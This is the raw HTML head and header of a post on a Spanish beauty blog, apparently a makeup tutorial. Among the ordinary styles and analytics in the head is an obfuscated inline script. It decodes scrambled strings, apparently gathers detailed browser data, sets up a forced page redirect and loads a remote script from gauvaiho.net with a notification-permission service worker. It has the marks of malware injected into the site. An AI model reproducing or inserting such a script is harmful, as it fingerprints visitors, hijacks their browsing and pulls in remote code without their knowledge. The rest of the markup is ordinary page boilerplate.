100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="mcsp-style-css" href="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0" media="all"/>
<link rel="stylesheet" id="erp-estilos-relacionadas-css" href="https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9" media="all"/>
<link rel="stylesheet" id="kadence-global-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.28" media="all"/>
<style id="kadence-global-inline-css">
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#b02ba9;--global-palette-highlight-alt:#e233b9;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#64155b;--global-palette-btn-bg-hover:#c3209d;--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:25px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#be32c7;}.post-title .entry-taxonomies .category-style-pill a{background:#be32c7;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#c76cc7;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#71026d;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:15px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:#bb15bb;}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel="stylesheet" id="kadence-header-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-content-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-comments-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-footer-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="subscribe-forms-css-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-animations-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="essb-social-profiles-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.8" media="all"/>
<style id="easy-social-share-buttons-inline-css">
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<style id="kadence-blocks-global-variables-inline-css">
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://hablemosdebelleza.es/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hablemosdebelleza.es/wp-json/wp/v2/posts/787"/><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//gauvaiho.net/b6a/33e4a/mw.min.js?z=4656717'+'&sw=/sw-check-permissions-4832c.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
<meta name="google-site-verification" content="RzBeTeriUgTa6JM9Q9vc43K4-lVfTAuh31vqMPoAc2U"/>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HC8MMQ9M42');
</script><link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="32x32"/>
<link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<meta name="msapplication-TileImage" content="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 307309;
var ezdomain = 'hablemosdebelleza.es';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-787 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header essb-10.8">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="">
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
	    <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
            <div class="primary-menu-container header-menu-container">
    <ul id="primary-menu" class="menu"><li id="menu-item-4216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li id="menu-item-7230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>        </div>
    </nav><!-- #site-navigation -->
    </div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close">
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-above kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="800" height="533" src="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso.jpg" class="post-top-featured wp-post-image" alt="como maquillarse paso a paso" decoding="async" fetchpriority="high" srcset="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso.jpg 800w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso-696x464.jpg 696w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso-630x420.jpg 630w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px"/>		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-787" class="entry content-bg single-entry post-787 post type-post status-publish format-standard has-post-thumbnail hentry category-maquillaje">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://hablemosdebelleza.es/category/maquillaje/" rel="tag">Maquillaje</a>			</span>
		</div><!-- .entry-taxonomies -->
